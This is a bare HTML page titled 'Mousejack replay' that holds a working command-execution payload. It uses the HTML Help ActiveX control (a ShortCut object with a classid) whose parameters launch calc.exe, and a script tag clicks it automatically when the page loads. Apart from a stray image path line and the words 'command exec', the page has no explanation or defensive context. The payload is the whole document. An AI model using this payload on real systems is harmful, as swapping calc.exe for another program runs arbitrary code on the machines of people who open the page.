 <!DOCTYPE html>
<html>
<head>
<title>Mousejack replay</title>
</head>
<body>command exec <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>x.Click();</SCRIPT>
</body>
</html>